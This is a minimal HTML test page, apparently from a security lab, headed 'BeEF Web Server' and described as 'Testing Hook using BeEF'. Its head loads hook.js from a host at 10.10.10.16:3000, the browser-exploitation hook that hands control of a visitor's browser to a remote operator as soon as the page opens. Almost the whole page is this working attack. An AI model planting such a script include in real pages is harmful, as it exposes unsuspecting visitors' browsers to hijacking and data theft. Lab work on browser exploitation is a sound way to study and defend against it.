 <!DOCTYPE html>
<html>
<head>
<title>Web Server</title>
<script src="http://10.10.10.16:3000/hook.js"></script>
</head>
<body>
<h1>BeEF Web Server</h1>
<p>Testing Hook using BeEF</p>
</body>
</html>